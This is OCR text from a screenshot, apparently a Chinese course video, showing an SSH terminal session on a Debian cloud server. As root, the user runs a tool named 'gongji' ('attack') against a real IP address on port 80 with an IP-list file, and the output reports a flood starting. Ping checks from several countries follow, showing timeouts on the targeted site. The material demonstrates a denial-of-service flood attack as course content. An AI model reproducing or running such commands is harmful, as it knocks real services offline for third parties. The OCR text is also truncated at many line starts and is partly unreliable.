 亚伯命运（abelfate）
课程录制的比较细腻,能学多少,看你本领
查看(V) 帮助(H)
- Xshell 6
选项卡(B) 窗口(W) 帮助(H)
34.90.23.128:22
头按钮。
1 helan
hell 6 (Build 0125)
pyright (c) 2002 NetSarang Computer, Inc. All rights reserved.
ype `help' to learn how to use Xshell prompt.
:\~]$
nnecting to 34.90.23.128:22...
nnection established.
escape to local shell, press 'Ctrl+Alt+]'.
ARNING! The remote SSH server rejected X11 forwarding request.
nux henlan 4.19.0-16-cloud-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
e programs included with the Debian GNU/Linux system are free software;
e exact distribution terms for each program are described in the
dividual files in /usr/share/doc/*/copyright.
bian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
rmitted by applicable law.
st login: Mon May 10 08:03:53 2021 from 116.234.168.196
1374375794@henlan:~$ su - root
ssword:
ot@henlan:~# ./gongji 91.195.240.136 80 worldip.txt 2 -1 60
tting up sockets...
arting flood...
检查您自己的IP地址 申请加入论坛要求 fish2.xyz - fish2 资 多个地点ping[ww1
ping.chinaz.com/ww1.fish2.xyz
美国堪萨斯 超时(重试) -
韩国 91.195.240.136 德国
加拿大 91.195.240.136 德国
中国香港 91.195.240.136 德国
美国 超时(重试) -
美国 91.195.240.136 德国
香港 91.195.240.136 德国
中国香港 91.195.240.136 德国
美国 91.195.240.136 德国
中国香港 91.195.240.136 德国
美国 91.195.240.136 德国
德国 91.195.240.136 德国
中国香港 91.195.240.136 德国
韩国 91.195.240.136 德国
中国香港 91.195.240.136 德国
美国 91.195.240.136 德国